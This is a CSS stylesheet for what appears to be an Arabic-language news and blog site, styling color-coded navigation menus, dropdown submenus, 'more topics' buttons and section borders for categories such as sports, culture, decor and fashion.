.myeducationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.myculturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myculturebox h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myculturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.mydecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mydecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mydecortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------BREAKING NEWS PAGE end---------*/





















.itemone a{color:#fc2022;}
.itemone a:hover{color:#fff; background:#fc2022;}
#cssmenu > ul >  .itemone.active >  a, #cssmenu > ul >  .itemone:hover >  a {background:#fc2022;color:#fff;}

.itemtwo a{color:#1B0C85;}
.itemtwo a:hover{color:#fff; background:#1B0C85;}
#cssmenu > ul >  .itemtwo.active >  a, #cssmenu > ul >  .itemtwo:hover >  a {background:#1B0C85;color:#fff;}

.itemthree a{color:#40a501;}
.itemthree a:hover{color:#fff; background:#40a501;}
#cssmenu > ul >  .itemthree.active >  a, #cssmenu > ul >  .itemthree:hover >  a {background:#40a501;color:#fff;}

.itemfour a{color:#339967;}
.itemfour a:hover{color:#fff; background:#339967;}
#cssmenu > ul >  .itemfour.active >  a, #cssmenu > ul >  .itemfour:hover >  a {background:#339967;color:#fff;}


.itemfive a{color:#03508C;}
.itemfive a:hover{color:#fff; background:#03508C;}
#cssmenu > ul >  .itemfive.active >  a, #cssmenu > ul >  .itemfive:hover >  a {background:#03508C;color:#fff;}

.itemsix a{color:#81007f;}
.itemsix a:hover{color:#fff; background:#81007f;}
#cssmenu > ul >  .itemsix.active >  a, #cssmenu > ul >  .itemsix:hover >  a {background:#81007f;color:#fff;}

.itemsevan a{color:#d61e98;}
.itemsevan a:hover{color:#fff; background:#d61e98;}
#cssmenu > ul >  .itemsevan.active >  a, #cssmenu > ul >  .itemsevan:hover >  a {background:#d61e98;color:#fff;}

.itemeight a{color:#B266FF;}
.itemeight a:hover{color:#fff; background:#B266FF;}
#cssmenu > ul >  .itemeight.active >  a, #cssmenu > ul >  .itemeight:hover >  a {background:#B266FF;color:#fff;}

.itemnine a{color:#066dc9;}
.itemnine a:hover{color:#fff; background:#066dc9;}
#cssmenu > ul >  .itemnine.active >  a, #cssmenu > ul >  .itemnine:hover >  a {background:#066dc9;color:#fff;}

.itemten a{color:#FE8503;}
.itemten a:hover{color:#fff; background:#FE8503;}
#cssmenu > ul >  .itemten.active >  a, #cssmenu > ul >  .itemten:hover >  a {background:#FE8503;color:#fff;}





#cssmenu ul,
#cssmenu li,
#cssmenu h2,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenu {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenu.align-center {
  text-align: center;
}
#cssmenu.align-center > ul > li {
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenu > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {

}
#cssmenu.align-right > ul > li:first-child > a,
#cssmenu.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


.yaya:hover {
 box-shadow: 5px 5px 6px #000;  border-radius:15px 15px 0 0;
}





#cssmenu .has-sub{z-index: 99;}
#cssmenu .has-sub:hover > ul{display: block;}
#cssmenu .has-sub ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FC2022;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-sub ul {left: auto;right: 0;}
#cssmenu .has-sub ul li{*margin-bottom: -1px;}
#cssmenu .has-sub ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-sub ul li:hover a{background: #FC2022;}
#cssmenu ul ul li:hover > a{color: #ffffff;}






#cssmenu .has-subtwo{z-index: 99;}
#cssmenu .has-subtwo:hover > ul{display: block;}
#cssmenu .has-subtwo ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #1B0C85;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subtwo ul {left: auto;right: 0;}
#cssmenu .has-subtwo ul li{*margin-bottom: -1px;}
#cssmenu .has-subtwo ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subtwo ul li:hover a{background:#1B0C85;}


#cssmenu .has-subthree{z-index: 99;}
#cssmenu .has-subthree:hover > ul{display: block;}
#cssmenu .has-subthree ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #40a501;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subthree ul {left: auto;right: 0;}
#cssmenu .has-subthree ul li{*margin-bottom: -1px;}
#cssmenu .has-subthree ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subthree ul li:hover a{background:#40a501;}



#cssmenu .has-subfour{z-index: 99;}
#cssmenu .has-subfour:hover > ul{display: block;}
#cssmenu .has-subfour ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #339967;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfour ul {left: auto;right: 0;}
#cssmenu .has-subfour ul li{*margin-bottom: -1px;}
#cssmenu .has-subfour ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfour ul li:hover a{background:#339967;}



#cssmenu .has-subfive{z-index: 99;}
#cssmenu .has-subfive:hover > ul{display: block;}
#cssmenu .has-subfive ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #03508C;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfive ul {left: auto;right: 0;}
#cssmenu .has-subfive ul li{*margin-bottom: -1px;}
#cssmenu .has-subfive ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfive ul li:hover a{background:#03508C;}


#cssmenu .has-subsix{z-index: 99;}
#cssmenu .has-subsix:hover > ul{display: block;}
#cssmenu .has-subsix ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #81007f;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsix ul {left: auto;right: 0;}
#cssmenu .has-subsix ul li{*margin-bottom: -1px;}
#cssmenu .has-subsix ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsix ul li:hover a{background:#81007f;}


#cssmenu .has-subsevan{z-index: 99;}
#cssmenu .has-subsevan:hover > ul{display: block;}
#cssmenu .has-subsevan ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #d61e98;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsevan ul {left: auto;right: 0;}
#cssmenu .has-subsevan ul li{*margin-bottom: -1px;}
#cssmenu .has-subsevan ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsevan ul li:hover a{background:#d61e98;}


#cssmenu .has-subeight{z-index: 99;}
#cssmenu .has-subeight:hover > ul{display: block;}
#cssmenu .has-subeight ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #B266FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subeight ul {left: auto;right: 0;}
#cssmenu .has-subeight ul li{*margin-bottom: -1px;}
#cssmenu .has-subeight ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subeight ul li:hover a{background:#B266FF;}



#cssmenu .has-subnine{z-index: 99;}
#cssmenu .has-subnine:hover > ul{display: block;}
#cssmenu .has-subnine ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #066dc9;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subnine ul {left: auto;right: 0;}
#cssmenu .has-subnine ul li{*margin-bottom: -1px;}
#cssmenu .has-subnine ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subnine ul li:hover a{background:#066dc9;}


#cssmenu .has-subten{z-index: 99;}
#cssmenu .has-subten:hover > ul{display: block;}
#cssmenu .has-subten ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE8503;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subten ul {left: auto;right: 0;}
#cssmenu .has-subten ul li{*margin-bottom: -1px;}
#cssmenu .has-subten ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subten ul li:hover a{background:#FE8503;}








.itemones a{color:#9C0000;}
.itemones a:hover{color:#fff; background:#9C0000;}
#cssmenuz > ul >  .itemones.active >  a, #cssmenuz > ul >  .itemones:hover >  a {background:#9C0000;color:#fff;}


.itemtwos a{color:#999900;}
.itemtwos a:hover{color:#fff; background:#999900;}
#cssmenuz > ul >  .itemtwos.active >  a, #cssmenuz > ul >  .itemtwos:hover >  a {background:#999900;color:#fff;}

.itemthrees a{color:#3333FF;}
.itemthrees a:hover{color:#fff; background:#3333FF;}
#cssmenuz > ul >  .itemthrees.active >  a, #cssmenuz > ul >  .itemthrees:hover >  a {background:#3333FF;color:#fff;}

.itemfours a{color:#DF214F;}
.itemfours a:hover{color:#fff; background:#DF214F;}
#cssmenuz > ul >  .itemfours.active >  a, #cssmenuz > ul >  .itemfours:hover >  a {background:#DF214F;color:#fff;}


.itemfives a{color:#10ACB0;}
.itemfives a:hover{color:#fff; background:#10ACB0;}
#cssmenuz > ul >  .itemfives.active >  a, #cssmenuz > ul >  .itemfives:hover >  a {background:#10ACB0;color:#fff;}

.itemsixs a{color:#66CC00;}
.itemsixs a:hover{color:#fff; background:#66CC00;}
#cssmenuz > ul >  .itemsixs.active >  a, #cssmenuz > ul >  .itemsixs:hover >  a {background:#66CC00;color:#fff;}

.itemsevans a{color:#FE0000;}
.itemsevans a:hover{color:#fff; background:#FE0000;}
#cssmenuz > ul >  .itemsevans.active >  a, #cssmenuz > ul >  .itemsevans:hover >  a {background:#FE0000;color:#fff;}

.itemeights a{color:#993365;}
.itemeights a:hover{color:#fff; background:#993365;}
#cssmenuz > ul >  .itemeights.active >  a, #cssmenuz > ul >  .itemeights:hover >  a {background:#993365;color:#fff;}

.itemnines a{color:#333333;}
.itemnines a:hover{color:#fff; background:#333333;}
#cssmenuz > ul >  .itemnines.active >  a, #cssmenuz > ul >  .itemnines:hover >  a {background:#333333;color:#fff;}

.itemtens a{color:#7310b0;}
.itemtens a:hover{color:#fff; background:#7310b0;}
#cssmenuz > ul >  .itemtens.active >  a, #cssmenuz > ul >  .itemtens:hover >  a {background:#7310b0;color:#fff;}

#cssmenuz ul,
#cssmenuz li,
#cssmenuz h2,
#cssmenuz a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenuz {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenuz:after,
#cssmenuz ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 22px 6px 23px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz ul {
  list-style: none;
}
#cssmenuz > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenuz.align-center {
  text-align: center;
}
#cssmenuz.align-center > ul > li {
  float: none;
}
#cssmenuz.align-center ul ul {
  text-align: left;
}
#cssmenuz.align-right > ul {
  float: right;
}
#cssmenuz.align-right ul ul {
  text-align: right;
}
#cssmenuz > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenuz > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenuz > ul > li:first-child > a {

}
#cssmenuz.align-right > ul > li:first-child > a,
#cssmenuz.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


#cssmenuz .has-subones{z-index: 1;}
#cssmenuz .has-subones:hover > ul{display: block;}
#cssmenuz .has-subones ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #9C0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subones ul {left: auto;right: 0;}
#cssmenuz .has-subones ul li{*margin-bottom: -1px;}
#cssmenuz .has-subones ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subones ul li:hover a{background:#9C0000;color: #fff;}

#cssmenuz .has-subtwos{z-index: 1;}
#cssmenuz .has-subtwos:hover > ul{display: block;}
#cssmenuz .has-subtwos ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #999900;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtwos ul {left: auto;right: 0;}
#cssmenuz .has-subtwos ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtwos ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtwos ul li:hover a{background:#999900;color: #fff;}

#cssmenuz .has-subthrees{z-index: 1;}
#cssmenuz .has-subthrees:hover > ul{display: block;}
#cssmenuz .has-subthrees ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #3333FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subthrees ul {left: auto;right: 0;}
#cssmenuz .has-subthrees ul li{*margin-bottom: -1px;}
#cssmenuz .has-subthrees ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subthrees ul li:hover a{background:#3333FF;color: #fff;}


#cssmenuz .has-subfours{z-index: 1;}
#cssmenuz .has-subfours:hover > ul{display: block;}
#cssmenuz .has-subfours ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #DF214F;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfours ul {left: auto;right: 0;}
#cssmenuz .has-subfours ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfours ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfours ul li:hover a{background:#DF214F;color: #fff;}


#cssmenuz .has-subfives{z-index: 1;}
#cssmenuz .has-subfives:hover > ul{display: block;}
#cssmenuz .has-subfives ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #10ACB0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfives ul {left: auto;right: 0;}
#cssmenuz .has-subfives ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfives ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfives ul li:hover a{background:#10ACB0;color: #fff;}

#cssmenuz .has-subsixs{z-index: 1;}
#cssmenuz .has-subsixs:hover > ul{display: block;}
#cssmenuz .has-subsixs ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #66CC00;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsixs ul {left: auto;right: 0;}
#cssmenuz .has-subsixs ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsixs ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsixs ul li:hover a{background:#66CC00;color: #fff;}


#cssmenuz .has-subsevans{z-index: 1;}
#cssmenuz .has-subsevans:hover > ul{display: block;}
#cssmenuz .has-subsevans ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsevans ul {left: auto;right: 0;}
#cssmenuz .has-subsevans ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsevans ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsevans ul li:hover a{background:#FE0000;color: #fff;}


#cssmenuz .has-subeights{z-index: 1;}
#cssmenuz .has-subeights:hover > ul{display: block;}
#cssmenuz .has-subeights ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #993365;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subeights ul {left: auto;right: 0;}
#cssmenuz .has-subeights ul li{*margin-bottom: -1px;}
#cssmenuz .has-subeights ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subeights ul li:hover a{background:#993365;color: #fff;}


#cssmenuz .has-subnines{z-index: 1;}
#cssmenuz .has-subnines:hover > ul{display: block;}
#cssmenuz .has-subnines ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #333333;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subnines ul {left: auto;right: 0;}
#cssmenuz .has-subnines ul li{*margin-bottom: -1px;}
#cssmenuz .has-subnines ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subnines ul li:hover a{background:#333333;color: #fff;}

#cssmenuz .has-subtens{z-index: 1;}
#cssmenuz .has-subtens:hover > ul{display: block;}
#cssmenuz .has-subtens ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #7310b0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtens ul {left: auto;right: 0;}
#cssmenuz .has-subtens ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtens ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtens ul li:hover a{background:#7310b0;color: #fff;}



/*----------BLOG PAGE START----------*/


.blognewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blognewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #9C0000;}
.blognewsmoretopics a:hover{background: #9C0000;color:#fff;}

.blogsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #40a501;}
.blogsportmoretopics a:hover{background: #40a501;color:#fff;}


.blogsfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogsfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.blogbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #03508C;}
.blogbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.blogstravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogstravelmoretopics  a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.blogstravelmoretopics a:hover{background: #066dc9;color:#fff;}


.blogeducationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogeducationmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #3333FF;}
.blogeducationmoretopics a:hover{background: #3333FF;color:#fff;}


.blogmediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogmediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.blogmediamoretopics a:hover{background: #999900;color:#fff;}


.blogswomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogswomenmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogswomenmoretopics a:hover{background: #d61e98;color:#fff;}


.blogsenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.blogsenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}


.blogsentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.blogsentertainmoretopics a:hover{background: #81007f;color:#fff; }


.blogsculturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsculturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #339967;}
.blogsculturemoretopics a:hover{background: #339967;color:#fff;}


.blogsdecormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsdecormoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.blogsdecormoretopics a:hover{background: #FE8503;color:#fff;}

.blogsautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.blogsautomoretopics a:hover{background: #7310b0;color:#fff;}


.blogssciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogssciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.blogssciencemoretopics a:hover{background: #10ACB0;color:#fff;}
.oorulamoretopics{padding:2px 0 8px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.oorulamoretopics a{color:#9C0000}.oorulamoretopics a:hover{color:#0c0;}

.newslamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.newslamoretopics a{color:#9C0000}.newslamoretopics a:hover{color:#0c0;}

.sportleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.sportleftamoretopics a{color:#40a501}.sportleftamoretopics a:hover{color:#0c0;}

.styleleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.styleleftmoretopics a{color:#d61e98}.styleleftmoretopics a:hover{color:#0c0;}

.businessleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.businessleftamoretopics a{color:#03508C}.businessleftamoretopics a:hover{color:#0c0;}

.travelleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.travelleftamoretopics a{color:#066dc9}.travelleftamoretopics a:hover{color:#0c0;}

.eduamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.eduamoretopics a{color:#3333FF}.eduamoretopics a:hover{color:#0c0;}

.medialeftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.medialeftmoretopics a{color:#999900}.medialeftmoretopics a:hover{color:#0c0;}

.womenleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.womenleftamoretopics a{color:#d61e98}.womenleftamoretopics a:hover{color:#0c0;}

.enleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.enleftamoretopics a{color:#66CC00}.enleftamoretopics a:hover{color:#0c0;}

.entertainmentleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.entertainmentleftamoretopics a{color:#81007f}.entertainmentleftamoretopics a:hover{color:#0c0;}

.culamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.culamoretopics a{color:#339967}.culamoretopics a:hover{color:#0c0;}

.decorleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.decorleftamoretopics a{color:#FE8503}.decorleftamoretopics a:hover{color:#0c0;}

.autoleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.autoleftmoretopics a{color:#7310b0}.autoleftmoretopics a:hover{color:#0c0;}

.scamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.scamoretopics a{color:#10ACB0}.scamoretopics a:hover{color:#0c0;}

.redborder{border:1px solid #fff;padding:2px;}
.redborder:hover{border:1px solid #fff;padding:2px;}

.greenborder{border:1px solid #2DFF2D;padding: 2px;}
.greenborder:hover{border:1px solid #40a501;padding: 2px;}

.stborder{border:1px solid #fff;padding: 2px;}
.stborder:hover{border:1px solid #fff;padding: 2px;}

.businessborder{border: 1px solid #fff;padding: 2px;}
.businessborder:hover{border: 1px solid #fff;padding: 2px;}

.violetborder{border: 1px solid #fff;padding: 2px;}
.violetborder:hover{border: 1px solid #fff;padding: 2px;}

.educationborder{border: 1px solid #fff;padding: 2px;}
.educationborder:hover{border: 1px solid #fff;padding: 2px;}

.mediaborder{border: 1px solid #fff;padding: 2px;}
.mediaborder:hover{border: 1px solid #fff;padding: 2px;}

.womensborder{border: 1px solid #fff;padding: 2px;}
.womensborder:hover{border: 1px solid #fff;padding: 2px;}

.environmentborder{border: 1px solid #fff;padding: 2px;}
.environmentborder:hover{border: 1px solid #66CC00;padding: 2px;}

.entertainmentborder{border: 1px solid #fff;padding: 2px;}
.entertainmentborder:hover{border: 1px solid #fff;padding: 2px;}

.cultureborder{border: 1px solid #fff;padding: 2px;}
.cultureborder:hover{border: 1px solid #fff;padding: 2px;}

.decorborder{border: 1px solid #fff;padding: 2px;}
.decorborder:hover{border: 1px solid #fff;padding: 2px;}

.carsborder{border: 1px solid #fff; padding: 2px;}
.carsborder:hover{border: 1px solid #fff; padding: 2px;}

.ariviyalborder{border: 1px solid #fff;padding:2px;}
.ariviyalborder:hover{border: 1px solid #fff;padding:2px;}

#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
